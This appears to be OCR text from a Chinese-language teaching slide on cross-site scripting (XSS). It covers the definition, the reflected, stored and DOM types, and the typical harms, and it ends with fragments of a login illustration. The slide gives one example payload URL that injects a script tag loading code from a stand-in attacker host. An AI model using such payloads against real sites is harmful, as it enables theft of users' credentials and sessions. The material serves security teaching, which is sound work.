 XSS
跨站脚本 (XSS) 攻击：本质是一种 Script 代码注
入， 攻击者往目标 Web 页面里插入恶意 Script
代码，当用户访问页面（有客户端时需要交互）
时，嵌入其中 Web 里面的 Script 代码会被执行，
从而达到恶意攻击用户的目的。
场景：反射型，存储型，Dom型
危害：通常的危害包括窃取用户敏感信息，以用
户身份执行敏感操作。
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
♥ Mother's maiden name
史浩楠 6641